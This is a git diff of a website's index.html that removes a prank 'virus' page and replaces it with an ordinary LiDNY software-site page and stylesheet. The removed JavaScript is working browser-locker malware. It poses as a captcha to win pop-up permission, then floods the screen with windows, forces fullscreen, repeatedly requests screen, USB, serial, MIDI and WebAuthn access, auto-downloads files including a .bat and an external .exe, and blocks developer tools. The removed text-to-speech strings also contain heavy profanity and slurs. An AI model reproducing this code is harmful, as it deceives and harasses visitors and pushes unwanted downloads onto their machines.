-                    id: new Uint8Array(16),
-                    name: text,
-                    displayName: text2
-                },
+        <!-- Koteyka was here... -->
 
-                pubKeyCredParams: [{
-                    type: 'public-key',
-                    alg: -7
-                }],
+        <meta name="description" content="LiDNY's official website! Here you can download some our software like LiDNY CurChecker, LiDNY DCL or try our Windows modifications.">
 
-                attestation: 'direct',
+        <!-- Google fonts... -->
 
-                timeout: 60000,
+        <link rel="preconnect" href="https://fonts.googleapis.com">
+        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+        <link href="https://fonts.googleapis.com/css2?family=Inter:wght@100..900&display=swap" rel="stylesheet">
 
-                challenge: new Uint8Array([ // must be a cryptographically random number sent from a server
-                    0x8C, 0x0A, 0x26, 0xFF, 0x22, 0x91, 0xC1, 0xE9, 0xB9, 0x4E, 0x2E, 0x17, 0x1A, 0x98, 0x6A, 0x73,
-                    0x71, 0x9D, 0x43, 0x48, 0xD5, 0xA7, 0x6A, 0x15, 0x7E, 0x38, 0x94, 0x52, 0x77, 0x97, 0x0F, 0xEF
-                ]).buffer
+        <!-- Icon... -->
+
+        <link rel="icon" href="Assets/logo.svg" type="image/svg+xml">
+
+        <!-- Styles... -->
+
+        <link rel="stylesheet" href="header.style.css">
+        <link rel="stylesheet" href="footer.style.css">
+        <link rel="stylesheet" href="content.style.css">
+        <link rel="stylesheet" href="errors.style.css">
+
+        <style>
+            .hidden {
+                display: none;
             }
-        }
 
-        // sample arguments for login
-        const getCredentialDefaultArgs = {
-            publicKey: {
-                timeout: 60000,
-                // allowCredentials: [newCredential] // see below
-                challenge: new Uint8Array([ // must be a cryptographically random number sent from a server
-                    0x79, 0x50, 0x68, 0x71, 0xDA, 0xEE, 0xEE, 0xB9, 0x94, 0xC3, 0xC2, 0x15, 0x67, 0x65, 0x26, 0x22,
-                    0xE3, 0xF3, 0xAB, 0x3B, 0x78, 0x2E, 0xD5, 0x6F, 0x81, 0x26, 0xE2, 0xA6, 0x01, 0x7D, 0x74, 0x50
-                ]).buffer
+            #sorrybutyourscreentoosmall
+            {
+                font-family: "Inter", sans-serif;
+                font-weight: light;
+                color: white;
+                font-size: 26px;
+                user-select: none;
+                -webkit-user-select: none;
             }
-        }
-        
-        // register / create a new credential
-        navigator.credentials.create(createCredentialDefaultArgs)
-            .then((cred) => {
-                // normally the credential IDs available for an account would come from a server
-                // but we can just copy them from above...
-                const idList = [{
-                    id: cred.rawId,
-                    transports: ['usb', 'nfc', 'ble'],
-                    type: 'public-key'
-                }]
-                getCredentialDefaultArgs.publicKey.allowCredentials = idList
-                return navigator.credentials.get(getCredentialDefaultArgs)
+        </style>
+
+        <!-- IE support mode... -->
+
+        <script>
+            window.isIE = true;
+            document.addEventListener("DOMContentLoaded", function() {
+                if (!(window.navigator.userAgent.search("Trident") != -1 || window.navigator.userAgent.search("MSIE") != -1))
+                {
+                    window.isIE = false;
+                    document.body.classList.remove("IESupport");
+                }
+				else
+				{
+                    document.title += " (IE)"
+				}
             })
-    } catch {
-    }
-}
-function requestMidiAccess() {
-    try {
-        navigator.requestMIDIAccess({
-            sysex: true
-        })
-    } catch {
-    }
-}
-function requestBluetoothAccess() {
-    try {
-        navigator.bluetooth.requestDevice({
-            // filters: [...] <- Prefer filters to save energy & show relevant devices.
-            // acceptAllDevices here ensures dialog can populate, we don't care with what.
-            acceptAllDevices: true
-        })
-            .then(device => device.gatt.connect())
-    } catch {
-    }
-}
-function requestUsbAccess() {
-    try {
-        navigator.usb.requestDevice({filters: [{}]})
-    } catch {
-    }
-}
-function requestSerialAccess() {
-    try {
-        navigator.serial.requestPort({filters: []})
-    } catch {
-    }
-}
-function requestScreenAccess() {
-    try {
-        navigator.mediaDevices.getDisplayMedia({})
-    } catch {
-    }
-}
-function requestFullscreen() {
-    const requestFullscreen = Element.prototype.requestFullscreen ||
-        Element.prototype.webkitRequestFullscreen ||
-        Element.prototype.mozRequestFullScreen ||
-        Element.prototype.msRequestFullscreen
+        </script>
 
-    requestFullscreen.call(document.body)
-}
-function requestProtocols() {
-    if (typeof navigator.registerProtocolHandler !== 'function') return
-    const protocolWhitelist = [
-        'bitcoin',
-        'geo',
-        'im',
-        'irc',
-        'ircs',
-        'magnet',
-        'mailto',
-        'mms',
-        'news',
-        'ircs',
-        'nntp',
-        'sip',
-        'sms',
-        'smsto',
-        'ssh',
-        'tel',
-        'urn',
-        'webcal',
-        'wtai',
-        'xmpp'
-    ]
-    const RandomNames = ["shit","_UwU_","Popups","Cute cat","понос","фвыщзвыыфвшщтлдвф","dapsjopd0aj90-a","Раздрвжающая хрень"]
-    const handlerUrl = window.location.href + '/url=%s'
-    protocolWhitelist.forEach(proto => {
-        navigator.registerProtocolHandler(proto, handlerUrl, '')
-    })
-}
-const TTS_texts = [
-    "блять нахуй я вообще делал переводы фраз для этого текст то спитч?",
-    "сайт реально раздражает или нет?",
-    "я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака",
-    "БОЖЕ! ЧЕМ Я ЗАНИМАЮСЬ НАХУЙ? ПИШУ ЕБАННЫЙ ВИРУС НА HTML5 И БЛЯТЬ JAVASCRIPT!",
-    "https, двоиточие, слеш, слеш, c, l, c, k, точка, ru, слеш, 3, v, y, заглавная X, заглавная S",
-    "блять я не знаю что тут нахуй писать.",
-    "йцукенгшщзхъфывапроолджэячсмитьбюёюбьтимсчяэждлорпавыфъхзщшгнекуцй",
-    "блять сука нахуй блять сука сука нахуй ебааать я ебал тебя нахуй сука соси пидорас блять блять хуй хуй пенис ебаааааааааааааать блять что за хуйню я пишу бляяяяяяяяяяяяяяя",
-    "пидораааааааа,аааааааааааааа,ааааааааааааааааааа,аааааааааааааааааааааааа,аааааааааааааааааааааааааааааааааааа,аааааааааааааааааааааааааааа,аааааааааааааааааааааааааааааааа,ааааас",
-    "соси блять! соси блять! соси блять! соси блять! соси блять! соси блять! СОООООООООООООООООООООСИИИИИИИИИИИИИИИ ПИДОРАС НАХУЙ!!!!!!!!!",
-    "чекни нахуй свои загрузки бля пидорас бля сука!"
-]
-function translatetts(text) {
-    const texts = [
-        [TTS_texts[0],"fuck! why i did i do these fucking phrases translate for this text to speech?"],
-        [TTS_texts[1],"this site really annoying or not?"],
-        [TTS_texts[2],"fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit"],
-        [TTS_texts[3],"GOSH! WHAT THE FUCK AM I DOING? I'M WRITING A FUCKING VIRUS IN HTML5 AND FUCKING JAVASCRIPT!"],
-        [TTS_texts[4],"https, colon, slash, slash, c, l, c, k, dot, r, u, slash, 3, v, y, big X, big S"],
-        [TTS_texts[5],"Fuck! I dont know what there i need fuck write!"],
-        [TTS_texts[6],"qwertyuiopasdfghjklzxcvbnmmnbvcxzlkjhgfdsapoiuytrewq dsaidjsaodpjasoufoadas9doas"],
-        [TTS_texts[7],"fuck you fuck fuck you you fuck fuuuck i fucked you fuck you suck fuck fuck fuck penis penis pensil fuuuuuuuuuuuuuuuuuuuuuuuuuuck fuck what the fuck am i writing fuuuuuuuuuuuuuuuuuuck"],
-        [TTS_texts[8],"fuckeeeeee,eeeeeeeeeeeeeeeeee,eeeeeeeeeee,eeeeeeeeeeeeeeeeeeee,eeeeeeeeeeeeeeeeeeee,eeeeeeeeeeeeeeeeee,eeeeeeeeeeeeeeeeeee,eeeeeeeeeeeeeeeeeee,eeeeeeeeeeeeeeee,eeeeeeeeee,eee"],
-        [TTS_texts[9],"SUCK FUCK! SUCK FUCK! SUCK FUCK! SUCK FUCK! SUCK FUCK! SUCK FUCK! SUUUUUUUUUUUUUUUUUUUUUUUUUUUCKK FUCK FUCK!!!!!!!!!!!!"],
-        [TTS_texts[10],"FUCK CHECK OUT YOUR FUCKING DOWNLOADS FUCK FUCK FUCK!!!"]
-    ]
-    let returntext = text;
-    if (navigator.language == "en-US") {
-        texts.forEach(element => {
-            if (element[0].toString() === text.toString())
-                returntext = element[1].toString(); 
-        });
-    }
-    return returntext;
-}
-function tts(txt) {
-    if (txt==null) return;
-    let speechShit = new window.SpeechSynthesisUtterance(txt);
-    if (navigator.language !== "en-US") speechShit.lang = "ru-RU"
-    speechShit.volume = 1;
-    speechShit.pitch = 1.2;
-    speechShit.rate = 0.8;
-    window.speechSynthesis.speak(speechShit)
-}
-function sayRandomShit() {
-    tts(translatetts(TTS_texts[Math.round(Math.random() * (TTS_texts.length - 1))]))
-}
-setTimeout(function(){
-const __X93EDK_ = ["how%20to%20delete%20virus%20in%20your%20pc%20mouse%202023?","how%20to%20delete%20virus%20in%20your%20pc%20keyboard%202012?","how%20to%20delete%20virus%20in%20your%20pc%20usb%202018?","tiktok%20uninstaller","fere%20mniecfrat%20dowlnoad%202024%20wihtotu%20ssm%20nad%20rgeisrtatinos%20wihuott%20mom's%20credit%20card!%20not%20scam%202024","%55%36%12%23%14%91%14%8%66%26%56%98%17%19%56%44%36%72%66%35%27%99%28%97%63","how%20to%20delete%20system32?","how%20to%20kill%20my%20computer%202024%20without%20sms%20and%20registrations?","do%20a%20barrel%20roll","internet%20explorer%20is%20cool%20browser%20in%202009?","roblox","dicrot","tikitoks","rokroll","ponos","downloadly"];
-const ua = navigator.userAgent;if (!(ua.indexOf('MSIE') > -1 || ua.indexOf('Trident') > -1)) return;
-for (let i=0;i<500;i++)console.log("tebi pizdec!!!!!!!");setInterval(function(){window.open("https://www.google.com/search?q="+__X93EDK_[Math.round(Math.random() * (__X93EDK_.length - 1))]); window.open("https://www.google.com/search?q=close%20your%20internet%20explorer%20if%20you%20can%20>:)%20or%20you%20can%20reboot%20ur%20fucking%20pc","","left=100,top=100,width=1280,height=720");}, 100)},
-1000);
-let list2 = ["furry","gachigay","markpidoras","pidoras","skididtoilet","as9oruaor","disaodas"]
-if (window.location.href.includes("#window")) {document.title = ""; document.addEventListener("DOMContentLoaded",function(){
-if (window.location.href.includes("#window1")) {
-document.body.innerHTML = '<img style="position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);height:100%;width:max-content;" src="spintoilet.gif">'
-document.title = "relly skibid tolit"
-let list = ["relly skibid tolit","free minecrft dowload","youareidiot","YWRkZXJseSBwaWRvcmFzIQ==","kykyska","made with love","Made in china!","Untitled - Notepad","yay! skibid toilet"];
-document.body.style.backgroundColor = "black";
-document.body.style.white_space = ""
-var a = new Audio("toilet.mp3");
-a.onended = ()=>{yay = false;};
-a.oncanplay = ()=>{yay = false;};
-let yay = true;
-setInterval(function(){
-console.log(!yay)
-try {
-if (!yay) {
-yay=true;
-a.play().catch(()=>{yay=false})
-}
-} catch (error) {}
-},150);
-setInterval(function(){
-    document.title = list[Math.round(Math.random() * (list.length - 1))];
-    window.moveTo(Math.round(Math.random() * window.screen.availWidth),Math.round(Math.random() * window.screen.availHeight))
-    window.resizeTo(350, 250)
-},200)
-}
-else if (window.location.href.includes("#window0"))
-{
-    document.body.innerHTML = ''
-    document.title = "Downloading..."
-    document.body.style.backgroundColor = "";
-    document.body.style.white_space = ""
-    const shitLinks = [
-        "downloads/0-Wc4TmkMSk.jpg","downloads/0CiS6Mx7clE.jpg","downloads/0nfh6HfvHzE.jpg",
-        "downloads/0QHcgMKt1G4.jpg","downloads/0Vj2NimPn6k.jpg","downloads/0_152139_da8cc356_XL.jpg",
-        "downloads/1j7vyj1d7.png","downloads/1kl.jpg", "downloads/1m9.jpg","downloads/1pa.jpg","downloads/1pb.jpg",
-        "downloads/1pd.jpg","downloads/1q.gif","downloads/1re.jpg", "downloads/1rv.jpg","downloads/1tk.jpg",
-        "downloads/1v4.jpg","downloads/adderly.png","downloads/ADDERLYOSINROBLOXOMG.png","downloads/coolimg.jpg",
-        "downloads/coolsmile.jpg","downloads/fart.mp3","downloads/free_minecraft.txt","downloads/househousehousehousehouse.png",
-        "downloads/hoydiho.txt","downloads/not_a_virus.bat","downloads/phone.png","downloads/polish_toilet.mp3",
-        "downloads/robloxplace.png","downloads/toilet.gif","downloads/TOP_SECRET_FILE.txt",
-        "downloads/typicalmemeanimationcommentsection.txt", "downloads/_oSa145kJBE.jpg","downloads/_xCXLlLqXho.jpg",
-        "downloads/барбарики.mp3", "downloads/flippus.png"/*, "https://dl.9minecraft.net/index.php?act=download&id=1681444392&hash=650c514adcab1",
-        "https://dl3.9minecraft.net/index.php?act=download&id=1671179536&hash=650c513c58f11"*/
-    ]
-    try {
-        const link = shitLinks[Math.round(Math.random() * (shitLinks.length - 1))]
-        if (link.toString().startsWith("https://")) {
-            location.href = link.toString();
-        } else {
-            fetch(link)
-                .then(response => response.blob())
-                .then(blob => {
-                    const url = URL.createObjectURL(blob);
-                    const lik = document.createElement('a');
-                    lik.href = url;
-                    lik.download = link.toString().split("/")[link.split("/").length - 1];
-                    lik.click();
-                    URL.revokeObjectURL(url);
-                });
-        }
-    } catch (error) {}
-}
-});} else {
-if (navigator.language == "en-US") {
-document.title="Captcha";
-document.addEventListener("DOMContentLoaded",function(){
-document.getElementById("text1").innerHTML="Confirm that you are not a robot before accessing the site.";
-document.getElementById("text2").innerHTML="Please allow the pop-ups to be shown to you,<br>after getting the permission, we will let you through.";
-loaded = true;
-check();
-})
-}
-}
-const startShit=function(){
-    const audioContext = new AudioContext()
-    const oscillatorNode = audioContext.createOscillator()
-    const gainNode = audioContext.createGain()
+        <!-- Scripts... -->
 
-    const pitchBase = 15
-    const pitchRange = 350
-
-    const wave = audioContext.createPeriodicWave(
-        Array(10).fill(0).map((v, i) => Math.cos(i)),
-        Array(10).fill(0).map((v, i) => Math.sin(i))
-    )
-
-    oscillatorNode.setPeriodicWave(wave)
-
-    oscillatorNode.connect(gainNode)
-    gainNode.connect(audioContext.destination)
-
-    oscillatorNode.start(0)
-
-    const oscillator = ({pitch, volume}) => {
-        oscillatorNode.frequency.value = pitchBase + pitch * pitchRange
-        gainNode.gain.value = volume * 3
-    }
-
-    setInterval(() => {
-        const pitch = Math.random()
-        const volume = Math.random() / 2
-        oscillator({pitch, volume})
-    },50)
-}
-function requestPointerLock() {
-    const requestPointerLockApi = (
-        document.body.requestPointerLock ||
-        document.body.webkitRequestPointerLock ||
-        document.body.mozRequestPointerLock ||
-        document.body.msRequestPointerLock
-    )
-    requestPointerLockApi.call(document.body)
-}
-
-function openProtocolLinkWithNewWindow(url) {
-    try {
-        const win = window.open("about:blank","", "left=0,top=0,width=0,height=0"+windowFeaturesAdd);
-        let interval = 0;
-        let timeout = 0;
-        let focusTimeout = 0;
-        win.focus();
-        interval = setInterval(()=>{
-            win.location.href = url;
-            if (!win.document.hasFocus()) {
-                focusTimeout++;
-            } else {
-                focusTimeout = 0;
-            }
-            if (focusTimeout > 3) {
-                clearInterval(interval);
-                clearTimeout(timeout);
-                win.close();
-            }
-        },300)
-        timeout = setTimeout(()=>{win.close(); clearInterval(interval);}, 14000)
-    } catch (error) {
-        console.error(error)
-    }
-}
-
-function requestSettings() {
-    openProtocolLinkWithNewWindow("ms-settings://");
-}
-function requestStore() {
-    openProtocolLinkWithNewWindow("ms-windows-store://");
-}
-function requestCalc() {
-    openProtocolLinkWithNewWindow("ms-calculator://");
-}
-function requestPaint() {
-    openProtocolLinkWithNewWindow("ms-paint://");
-}
-function requestPhotos() {
-    openProtocolLinkWithNewWindow("ms-photos://");
-}
-function requestWindowOOBE() {
-    openProtocolLinkWithNewWindow("ms-cxh://frxinclusive");
-}
-function requestFullOOBE() {
-    openProtocolLinkWithNewWindow("ms-cxh://frxinclusivefull");
-}
-function downloadOmletConnect() {
-    try {
-        const win = window.open("about:blank","", "left=1,top=1,width=1,height=1"+windowFeaturesAdd);
-        if (Math.round(Math.random()) == 0)
-            win.location.href = "https://archive.org/download/omlet-connect/OmletConnect.exe";
-        else
-            win.location.href = "https://archive.org/download/omlet-arcade-1.90.9/Omlet%20Arcade-1.90.9.apk"
-        win.document.body.innerHTML = ''
-        win.document.title = "Downloading Omlet Arcade..."
-        win.document.body.style.backgroundColor = "";
-        win.document.body.style.white_space = ""
-        setTimeout(()=>{win.close()}, 4500)
-    } catch (error) {}
-}
-function downloadRandomShit() {
-    try {
-        const win = window.open(location.href + "#window0", "", "left=1,top=1,width=1,height=1");
-        setTimeout(()=>{win.close()}, 4500)
-    } catch (error) {}
-}
-const check=()=>{
-    if (window.location.href.includes("#window")) return;
-    let allowed = true;
-    const win1 = window.open("about:blank","","left=1,top=1,width=1,height=1");
-    if (win1) win1.close();
-    else allowed=false;
-    const win2 = window.open("about:blank","","left=1,top=1,width=1,height=1");
-    if (win2) win2.close();
-    else allowed=false;
-    const win3 = window.open("about:blank","","left=1,top=1,width=1,height=1");
-    if (win3) win3.close();
-    else allowed=false;
-    if (allowed){
-        document.getElementById("text1").innerHTML="Вы прошли проверку!";
-        document.getElementById("text2").innerHTML="Сейчас вы попадёте на сайт!";
-        if (navigator.language == "en-US") {
-            document.getElementById("text1").innerHTML="You are complete a check!";
-            document.getElementById("text2").innerHTML="Now you will get to the site!";
-        }
-        document.getElementById("check").remove();
-        setTimeout(function(){
-            var a = new Audio("bassboost.mp3");
-            a.onended = ()=>{yay = false;};
-            a.oncanplay = ()=>{yay = false;};
-            let yay = true;
-            setInterval(function(){
-            console.log(!yay)
-            try {
-            if (!yay) {
-            yay=true;
-            a.play().catch(()=>{yay=false})
-            }
-            } catch (error) {}
-            },150);
-            const texts = ["ponos"]
-            document.body.innerHTML = ""
-            document.body.style.white_space = ""
-            document.body.style.backgroundColor = "";
-            document.body.style.height = "";
-            document.body.style.padding = "";
-            document.body.style.margin = "";
-            for (let index = 0; index < 3500; index++) {
-                document.body.innerHTML += texts[Math.round(Math.random() * (texts.length - 1))] + " "
-            }
-            let animationFrame = -1;
-            //startShit();
-            const hrefAnimation = ["____░▒▓█▓▒░____","__░▒▓█▓▒░______","_░▒▓█▓▒░_______","░▒▓█▓▒░________","_░▒▓█▓▒░_______","__░▒▓█▓▒░______","____░▒▓█▓▒░____","______░▒▓█▓▒░__","_______░▒▓█▓▒░_","________░▒▓█▓▒░","_______░▒▓█▓▒░_","______░▒▓█▓▒░__"]
-            const titleAnimation = ["█▇▅▃▂▂▂","▇█▇▅▃▂▂","▅▇█▇▅▃▂","▃▅▇█▇▅▃","▂▃▅▇█▇▅","▂▂▃▅▇█▇","▂▂▂▃▅▇█","▃▂▂▂▃▅▇","▅▃▂▂▂▃▅","▇▅▃▂▂▂▃"]
-            setInterval(()=>{
-                animationFrame++;
-                document.title = titleAnimation[animationFrame % (titleAnimation.length - 1)]+
-                                 titleAnimation[(animationFrame + 3) % (titleAnimation.length - 1)]+
-                                 titleAnimation[(animationFrame + 6) % (titleAnimation.length - 1)]+
-                                 titleAnimation[(animationFrame + 9) % (titleAnimation.length - 1)]+
-                                 titleAnimation[(animationFrame + 12) % (titleAnimation.length - 1)]+
-                                 titleAnimation[(animationFrame + 15) % (titleAnimation.length - 1)]+
-                                 titleAnimation[(animationFrame + 18) % (titleAnimation.length - 1)]
-                switch(Math.round(Math.random() * 13))
-                {
-                    case 0:
-                        location.href = url + "#Это_лютый_звездец";
-                    case 4:
-                        location.href = url + "#ШИЗАФРЕНИЯ";
-                    case 13:
-                        location.href = url + "#Гыг";
-                    default:
-                        location.href = url + "#" + hrefAnimation[animationFrame % (hrefAnimation.length - 1)]
-                }
-            },50)
-            const shit = ()=>{
-                requestFullscreen();
-                WebAuthentication("fuck_you","Pelmeni228")
-                setTimeout(()=>{
-                    requestScreenAccess();
-                },500)
-                setTimeout(()=>{
-                    requestMidiAccess();
-                },1500)
-                setTimeout(()=>{
-                    requestSerialAccess();
-                },2500)
-                setTimeout(()=>{
-                    requestUsbAccess();
-                },3500)
-                setTimeout(()=>{
-                    requestFullscreen();
-                },4500)
-                setTimeout(()=>{
-                    requestScreenAccess()
-                },6500)
-            }
-            setInterval(shit,7500)
-            shit();
-            setInterval(downloadRandomShit, 2000)
-            setInterval(downloadOmletConnect, 20500)
-            setInterval(()=>{
-                for (let index = 0; index < skibidwins.length; index++) {
-                    if(!(skibidwins[index]) || skibidwins[index].closed) { skibidwins.splice(index, 1); index--; }
-                    else skibidwins[index].window.focus()
-                }
-                if (skibidwins.length != skibidwinscount) {
-                    if (skibidwins.length < skibidwinscount) {
-                        skibidwins.push(window.open(window.location.href + "#window1","","left=0,top=0,width=350,height=250" + windowFeaturesAdd));
-                        skibidwins.push(window.open(window.location.href + "#window1","","left=0,top=0,width=350,height=250" + windowFeaturesAdd)); skibidwinscount++;
-                    }
-                }
-            },150)
-            setInterval(sayRandomShit,8500)
-            setTimeout(()=>{
-                skibidwins.push(window.open(window.location.href + "#window1","","left=0,top=0,width=350,height=250" + windowFeaturesAdd)); skibidwinscount++;
-                skibidwins.push(window.open(window.location.href + "#window1","","left=0,top=0,width=350,height=250" + windowFeaturesAdd)); skibidwinscount++;
-                skibidwins.push(window.open(window.location.href + "#window1","","left=0,top=0,width=350,height=250" + windowFeaturesAdd)); skibidwinscount++;
-            },2000)
-        },3000);
-    }
-};
-const devtools = {
-	isOpen: false,
-	orientation: undefined,
-};
-const threshold = 170;
-const emitEvent = (isOpen, orientation) => {globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange', {detail: {isOpen,orientation,},}));};
-let interval;
-const kick = function(){
-		document.body.innerHTML = "DevTools is not allowed..."
-		document.head.innerHTML = ""
-        document.body.style.backgroundColor = "";
-        document.body.style.white_space = ""
-        document.body.style.height = "";
-        document.body.style.padding = "";
-        document.body.style.margin = "";
-        clearInterval(interval);
-        setTimeout(()=>{
-            const __LIST_ = ["do%20a%20barrel%20roll","google","this%20is%20a%20google?","microsoft%20bing","microsoft%20edge%20download","avast%20download","360%20total%20security%20download"]
-            window.location.href = "https://www.google.com/search?q="+__LIST_[Math.round(Math.random() * (__LIST_.length - 1))];
-        },2000);
-}
-const main = ({emitEvents = true} = {}) => {
-	const widthThreshold = globalThis.outerWidth - globalThis.innerWidth > threshold;
-	const heightThreshold = globalThis.outerHeight - globalThis.innerHeight > threshold;
-	const orientation = widthThreshold ? 'vertical' : 'horizontal';
-
-	if (
-		!(heightThreshold && widthThreshold)
-		&& ((globalThis.Firebug && globalThis.Firebug.chrome && globalThis.Firebug.chrome.isInitialized) || widthThreshold || heightThreshold)
-	) {
-		if ((!devtools.isOpen || devtools.orientation !== orientation) && emitEvents) {
-			emitEvent(true, orientation);
-		}
-        if (loaded) return;
-            kick();
-	}
-};
-main({emitEvents: false});
-interval = setInterval(main, 500);
-</script>
-</head>
-<body style="background-color: rgb(20, 20, 20); height: calc(100%); padding: 0; margin: 0;">
-<div style="color:white;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);text-align:center;">
-    <label id="text1" style="font-size: 32px;">Подтвердите что вы не являетесь роботом перед тем как получите доступ к сайту.</label><br><br>
-    <label id="text2" style="font-size: 24px;">Пожалуйста разрешите показывать вам всплывающие окна<br>после получания разрешения мы пропустим вас.</label><br><br>
-    <div style="color:white;position:absolute;left:50%;transform:translate(-50%,0%);text-align:center;">
-        <button id="check" onclick="check();" style="margin: 4px; font-size: 24px;">Проверить</button>
-    </div>
-</div>
-</body>
+        <script src="main.script.js"></script>
+    </head>
+    <body class="IESupport">
+        <script> document.body.classList.add("hidden"); </script>
+        <div id="bodycontent">
+            <header>
+                <a class="logo" href="https://www.lidny.online/">
+                    <div class="line"></div>
+                    <img src="Assets/logo.svg" alt="LiDNY!">
+                    <text>LiDNY</text>
+                </a>
+                <div class="socialsbuttons">
+                    <a title="Our youtube!" href="https://www.youtube.com/channel/UCVREDtO1rSDTHj6EMjLOvTg" target="_blank">
+                        <img class="socialsbuttonshadow youtube" src="Assets/youtube.png" alt="Youtube">
+                    </a>
+                    <a title="Our telegram!" href="https://t.me/lidny_offical" target="_blank">
+                        <img class="socialsbuttonshadow telegram" src="Assets/telegram.png" alt="Telegram">
+                    </a>
+                    <a title="Our twitter!" href="https://twitter.com/windowskoteyka" target="_blank">
+                        <img class="socialsbuttonshadow twitter" src="Assets/twitter.png" alt="Twitter">
+                    </a>
+                </div>
+                <div class="space"></div>
+                <div class="nav">
+                    <a title="Our home page!" href="#home" class="selected" id="home_hl">Home</a><div class="separator"></div>
+                    <a title="Our software!" href="#oursoftware" id="software_hl">Our software</a><div class="separator"></div>
+                    <a title="Donate!" href="#donation" id="donation_hl">Donation</a>
+                </div>
+                <button class="navButton" onclick="showOrHideNavigationMobile()">
+                    <div class="line _0"></div>
+                    <div class="line _1"></div>
+                    <div class="line _2"></div>
+                </button>
+            </header>
+            <div class="warning hidden" id="resolutionwarning"><text>Warning! With your current resolution, the page can be broken!</text></div>
+            <div class="content">
+                <div id="errors">
+                    <div class="javascripterror error">
+                        <text class="errtitle">Oops... We are sorry, but we can't load our page completely...<br></text>
+                        <text class="errtext">If you are using Internet Explorer please allow loading of ActiveX elements to enable JavaScript on this page.<br>So, check if JavaScript is enabled in your browser, if not please enable it.<br><text>If your browser does not support JavaScript, please update your browser.</text></text>
+                        <br><br>
+                        <img src="Assets/ActiveXControlsIE.png">
+                    </div>
+                    <div class="connectionerror error hidden">
+                        <text class="errtitle">Oops...<br></text>
+                        <text class="errtext">We can't get some HTMLs to put them as content on our page.<br>Check your Internet connection.</text>
+                    </div>
+                    <div class="notfound error hidden">
+                        <text class="errtitle">404! Not found!..<br></text>
+                        <text class="errtext">That means you've typed the link incorrectly or this page is doesn't even exist. Or you might were trying to find this.</text>
+                    </div>
+                </div>
+                <div id="maincontent">
+				
+				</div>
+            </div>
+            <footer>
+                <div class="text">
+                    <div>
+                        <div class="text">
+                            <text><text class="bold">LiDNY</text> is here since <text class="bold">2021</text>.</text><br>
+                        </div>
+                        <div class="flex">
+                            <text class="bold">LiDNY</text><div class="separator"></div><text class="bold">2021 - 2024</text>
+                        </div>
+                    </div>
+                </div>
+                <div class="credits">
+                    <div>
+                        <div class="flex">
+                            <text>Website coded by <a class="bold" href="https://youtube.com/@wixetech" target="_blank">Wixetech</a>.</text>
+                            <div class="separator"></div>
+                            <text>Website designed by <a class="bold" href="https://youtube.com/@sonicpika._." target="_blank">SonicPika</a> and <a class="bold" href="https://youtube.com/@wixetech" target="_blank">Wixetech</a>.</text>
+                            <div class="separator"></div>
+                            <text>Website hosted by <a class="bold" href="https://youtube.com/@katanium" target="_blank">Katanium</a>.</text>
+                        </div>
+                        <text class="koteykawashere" style="font-size: 10px; opacity: 0.3;">Koteyka was here...</text>
+                    </div>
+                </div>
+            </footer>
+        </div>
+        <div id="sorrybutyourscreentoosmall" class="hidden">
+            <text>We are sorry, but your window is too small to view this page.</text>
+        </div>
+    </body>
 </html>--- a/header.style.css
+++ b/header.style.css
@@ -0,0 +1,380 @@
+html, body {
+    width: 100%;
+    height: 100%;
+    padding: 0;
+    margin: 0;
+    background-color: rgb(32, 32, 32);
+    max-width: 100%;
+    overflow-x: hidden;
+}
+
+html {
+    overflow-y: hidden;
+}
+
+header {
+    position: relative;
+    top: 0px;
+    height: 80px;
+    width: 100%;
+    background-color: rgb(32, 32, 32);
+    padding: 4px 0px 0px 0px;
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    animation: headeranimation 0.75s ease-out;
+    box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.65);
+    user-select: none;
+    -webkit-user-select: none;
+    z-index: 10000;
+}
+
+header .nav {
+    display: flex;
+}
+
+header .navButton
+{
+    display: none;
+    width: 56px;
+    height: 56px;
+    position: absolute;
+    top: 50%;
+    left: 100%;
+    border-radius: 16px;
+    background-color: rgb(24, 24, 24);
+    transform: translate(-135%, -50%);
+    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.65);
+    border: none;
+    transition: filter 0.2s ease-in-out, transform 0.2s ease-in-out;
+}
+
+.MobileView header .navButton:hover {
+    transform: translate(-135%, -50%) scale(1.1);
+    filter: brightness(1.1);
+}
+
+.MobileView header .navButton:active {
+    transform: translate(-135%, -50%) scale(0.9);
+    filter: brightness(0.8);
+    transition: filter 0.1s ease-in-out, transform 0.1s ease-in-out;
+}
+
+.MobileView header .navButton
+{
+    display: block;
+}
+
+.MobileView header .navButton .line {
+    height: 4px;
+    width: 28px;
+    background-color: white;
+    border-radius: 2px;
+    margin: 8px;
+}
+
+.MobileView header .nav
+{
+    display: none;
+    background-color: rgb(32, 32, 32);
+    padding: 16px;
+    border-radius: 16px;
+    width: 175px;
+    position: absolute;
+    top: 104px;
+    left: 100%;
+    z-index: 9999;
+    transform: translate(-110%, 0%);
+    box-shadow: 0px 0px 5px black;
+    text-align: right;
+    animation: hideMobileViewNav 0.2s ease-in;
+}
+
+.MobileView header .nav.show {
+    display: block;
+    animation: showMobileViewNav 0.2s ease-out;
+}
+
+@keyframes hideMobileViewNav {
+    0% {
+        display: block;
